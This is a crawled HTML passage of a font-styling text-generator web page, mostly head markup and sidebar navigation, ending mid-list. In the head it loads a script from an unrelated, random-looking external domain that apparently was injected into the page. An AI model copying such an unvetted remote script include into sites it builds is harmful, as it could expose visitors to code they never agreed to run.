

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fun2k.com/text-generator/punk
body_size: 16777
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/chunks/a63607e84386afcf.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/bcf627f47e2dd91c.js"/><script src="/_next/static/chunks/d0bb5530309a00d3.js" async=""></script><script src="/_next/static/chunks/c3941198a462ccb6.js" async=""></script><script src="/_next/static/chunks/0e6379e6a59a786c.js" async=""></script><script src="/_next/static/chunks/bbb02d507403318a.js" async=""></script><script src="/_next/static/chunks/turbopack-611b21538cc2347d.js" async=""></script><script src="/_next/static/chunks/24b968f816f015c6.js" async=""></script><script src="/_next/static/chunks/4770d61a13025013.js" async=""></script><script src="/_next/static/chunks/c1ed2544669fb08a.js" async=""></script><script src="/_next/static/chunks/123f563c6b8b9e30.js" async=""></script><script src="/_next/static/chunks/1cf5f9c5bfb0e9f1.js" async=""></script><link rel="preload" href="/404.gif" as="image"/><link rel="preload" href="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6079670320189830" as="script" crossorigin=""/><meta name="next-size-adjust" content=""/><script>(self.__next_s=self.__next_s||[]).push(["https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6079670320189830",{"async":true,"crossOrigin":"anonymous"}])</script><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="snp_25be53cd-module__Uep6Kq__className"><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><div class="grid min-h-screen grid-cols-1 md:grid-cols-sidebar transition-[grid-template-columns] duration-300 ease-in-out"><div class="bg-white fixed md:static md:translate-x-0 z-50 w-[280px] border-r text-[#1c2024] transition-all duration-300 ease-in-out -translate-x-full"><div class="flex flex-col gap-3 h-screen sticky inset-0 w-full"><div class="flex items-center transition-none lg:h-20 p-4 justify-between"><a aria-label="Home" href="/"><svg xmlns="http://www.w3.org/2000/svg" width="146" height="27" fill="none"><path fill="url(#a)" d="M125 0h1c.55 0 1 .45 1 1v1.43c0 .31-.26.57-.57.57H125c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1m2.99 26.03H129c.55 0 1-.45 1-1v-1c0-.55-.45-1-1-1h-2.43c-.31 0-.57.26-.57.57v.44c0 1.1.89 1.99 1.99 1.99m6.01-2v1c0 .55.45 1 1 1h1.03c1.09 0 1.97-.88 1.97-1.97v-.46a.57.57 0 0 0-.57-.57H135c-.55 0-1 .45-1 1M140 2V1c0-.55-.45-1-1-1h-1c-.55 0-1 .45-1 1v1.43c0 .31.26.57.57.57H139c.55 0 1-.45 1-1m4 6.03c0-.55.45-1 1-1s1 .45 1 1v4c0 .55-.45 1-1 1h-.43a.57.57 0 0 0-.57.57v.46c0 1.09-.88 1.97-1.97 1.97h-.46a.57.57 0 0 0-.57.57v4.44c0 1.1-.89 1.99-1.99 1.99h-.44a.57.57 0 0 1-.57-.57V19.6a.57.57 0 0 0-.57-.57h-10.86a.57.57 0 0 0-.57.57v2.86c0 .31-.25.57-.57.57H125c-1.1 0-2-.9-2-2V16.6c0-.31-.26-.57-.57-.57H122c-1.1 0-2-.9-2-2v-.43c0-.31-.26-.57-.57-.57H119c-.55 0-1-.45-1-1v-4c0-.55.45-1 1-1h.03c.55 0 1 .45 1 1v1.43c0 .32.25.57.57.57l1.8-.01c.3-.01.56-.22.6-.51.24-1.81 1.71-3.22 3.53-3.45.27-.03.47-.28.47-.56V3.57c0-.31.26-.57.58-.57h.3c1.17 0 2.12.95 2.12 2.12v.34c0 .32.26.57.57.57h2.86c.31 0 .57-.25.57-.57v-.39c0-1.14.93-2.07 2.07-2.07h.36c.31 0 .57.26.57.57V5.5c0 .28.2.53.47.56 1.82.22 3.27 1.64 3.5 3.46.04.3.3.51.6.51h1.86c.31 0 .57-.25.57-.57zM127 14a1 1 0 0 0 1-1.018v-1.964c0-.565-.446-1.018-1-1.018-.555 0-1 .453-1 1.018v1.964c0 .565.445 1.018 1 1.018m9-1.018c0 .565.445 1.018 1 1.018s1-.463 1-1.018v-1.964c0-.565-.445-1.018-1-1.018s-1 .453-1 1.018z"></path><path fill="url(#b)" d="M0 23V3h12v4H4v4h8v4H4v8z"></path><path fill="url(#c)" d="M24 23v-4h-4V3h4v16h8v4zm8-4V3h4v16z"></path><path fill="url(#d)" d="M44 23V3h4v4h4v4h4v4h4V3h4v20h-4v-4h-4v-4h-4v-4h-4v12z"></path><path fill="url(#e)" d="M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4z"></path><path fill="url(#f)" d="M96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"></path><path fill="#000" d="M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"></path><defs><radialGradient id="a" cx="0" cy="0" r="1" gradientTransform="rotate(42.879 59 150.246)scale(38.21 171.554)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="b" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="c" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="d" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="e" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="f" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient></defs></svg></a></div><nav class="flex-grow overflow-y-auto pb-16 lg:pb-0"><ul class="flex flex-col gap-1"><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Home" href="/"><span>🏠</span>Home</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Draw Logos from Memory" href="/draw-logos-from-memory"><span>✍️</span>Draw Logos from Memory</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Emojis" href="/emojis"><span>😀</span>Emojis</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Fonts Generator" href="/font-generator"><span>🔤</span>Fonts Generator</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Gamertag Generator" href="/gamertag-generator"><span>🎮</span>Gamertag Generator</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Guess The Lyrics" href="/guess-the-lyrics"><span>🎼</span>Guess The Lyrics</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="i or l" href="/i-or-l"><span>🕵️‍♀️</span>i or l</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Infinite Craft Recipes" href="/infinite-craft-recipes"><span>🧬</span>Infinite Craft Recipes</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Memory Game" href="/memory-game"><span>🧠</span>Memory Game</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Perfect Circle" href="/perfect-circle"><span>⭕</span>Perfect Circle</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Pranks" href="/pranks"><span>😈</span>Pranks</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Reaction Time" href="/reaction-time"><span>🧠</span>Reaction Time</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Spend Money Simulator" href="/spend-money"><span>🤑</span>Spend Money Simulator</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Swiftle" href="/swiftle"><span>👩‍🎤</span>Swiftle</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="Symbols" href="/symbols"><span>⚛️</span>Symbols</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2 flex font-medium bg-purple-heart-100 text-purple-heart-700"><a class="flex gap-2 items-center w-full truncate" title="Text Generator" href="/text-generator"><span>🔠</span>Text Generator</a><ul class="flex flex-col gap-1 text-sm"><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Alternating Case One" href="/text-generator/alternating-case-one">Alternating Case One</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Alternating Case Two" href="/text-generator/alternating-case-two">Alternating Case Two</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Ancient" href="/text-generator/ancient">Ancient</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Antrophobia" href="/text-generator/antrophobia">Antrophobia</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Art Deco" href="/text-generator/art-deco">Art Deco</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Asian Style" href="/text-generator/asian-style">Asian Style</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Blocks" href="/text-generator/blocks">Blocks</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Bold Italic Sans" href="/text-generator/bold-italic">Bold Italic Sans</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Bold Italic Serif" href="/text-generator/bold-italic-serif">Bold Italic Serif</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Bold Sans" href="/text-generator/bold">Bold Sans</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Bold Serif" href="/text-generator/bold-serif">Bold Serif</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Bouncy" href="/text-generator/bouncy">Bouncy</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Box" href="/text-generator/box">Box</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Box Filled" href="/text-generator/box-filled">Box Filled</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Burning" href="/text-generator/burning">Burning</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Candy" href="/text-generator/candy">Candy</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Celtic" href="/text-generator/celtic">Celtic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Circle" href="/text-generator/circle">Circle</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Circle Filled" href="/text-generator/circle-filled">Circle Filled</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Circled" href="/text-generator/circled">Circled</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cloudly" href="/text-generator/cloudly">Cloudly</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Comic" href="/text-generator/comic">Comic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Corrupted" href="/text-generator/corrupted">Corrupted</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cracks" href="/text-generator/cracks">Cracks</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Crosshatch" href="/text-generator/crosshatch">Crosshatch</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cubed" href="/text-generator/cubed">Cubed</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Currency" href="/text-generator/currency">Currency</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cursed Woods" href="/text-generator/cursed-woods">Cursed Woods</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cursive" href="/text-generator/cursive">Cursive</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cursive Bold" href="/text-generator/cursive-bold">Cursive Bold</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Curvy" href="/text-generator/curvy">Curvy</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Cyrillic" href="/text-generator/cyrillic">Cyrillic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Dotted" href="/text-generator/dotted">Dotted</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Double Ink" href="/text-generator/double-ink">Double Ink</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Double Line" href="/text-generator/double-line">Double Line</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Dripping" href="/text-generator/dripping">Dripping</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Electronic" href="/text-generator/electronic">Electronic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Elegant" href="/text-generator/elegant">Elegant</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Fairy" href="/text-generator/fairy">Fairy</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Fire" href="/text-generator/fire">Fire</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Flowers" href="/text-generator/flowers">Flowers</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Frozen" href="/text-generator/frozen">Frozen</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Futuristic" href="/text-generator/futuristic">Futuristic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Geometric" href="/text-generator/geometric">Geometric</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Glitch" href="/text-generator/glitch">Glitch</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Gothic Bold/ Fraktur" href="/text-generator/gothic-bold">Gothic Bold/ Fraktur</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Gothic/ Fraktur" href="/text-generator/gothic">Gothic/ Fraktur</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Graffiti" href="/text-generator/graffiti">Graffiti</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Handwritten" href="/text-generator/handwritten">Handwritten</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Hearts" href="/text-generator/hearts">Hearts</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Invisible Ink" href="/text-generator/invisible-ink">Invisible Ink</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Italic Sans" href="/text-generator/italic">Italic Sans</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Italic Serif" href="/text-generator/italic-serif">Italic Serif</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Japanese/ Manga" href="/text-generator/japanese">Japanese/ Manga</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Leaves" href="/text-generator/leaves">Leaves</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Lightning" href="/text-generator/lightning">Lightning</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Liquid" href="/text-generator/liquid">Liquid</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Long Slashthrough" href="/text-generator/long-slashthrough">Long Slashthrough</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Metallic" href="/text-generator/metallic">Metallic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Mirror/ Flip Horizontal" href="/text-generator/mirror">Mirror/ Flip Horizontal</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Mosaic" href="/text-generator/mosaic">Mosaic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Musical" href="/text-generator/musical">Musical</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Neon Lights" href="/text-generator/neon-lights">Neon Lights</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Old Western" href="/text-generator/old-western">Old Western</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Paper" href="/text-generator/paper">Paper</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Paranormal" href="/text-generator/paranormal">Paranormal</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Pixelated" href="/text-generator/pixelated">Pixelated</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Psychedelic" href="/text-generator/psychedelic">Psychedelic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal flex !font-medium bg-purple-heart-200 !text-purple-heart-700"><a class="flex gap-2 items-center w-full truncate" title="Punk" href="/text-generator/punk">Punk</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Rainbow" href="/text-generator/rainbow">Rainbow</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Robot" href="/text-generator/robot">Robot</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Rocks" href="/text-generator/rocks">Rocks</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Royal" href="/text-generator/royal">Royal</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Rustic" href="/text-generator/rustic">Rustic</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Shadows" href="/text-generator/shadows">Shadows</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Short Strikethrough" href="/text-generator/short-strikethrough">Short Strikethrough</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Slashthrough" href="/text-generator/slashthrough">Slashthrough</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Small Caps" href="/text-generator/small-caps">Small Caps</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Space" href="/text-generator/space">Space</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Sparkles" href="/text-generator/sparkles">Sparkles</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Stacked" href="/text-generator/stacked">Stacked</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" 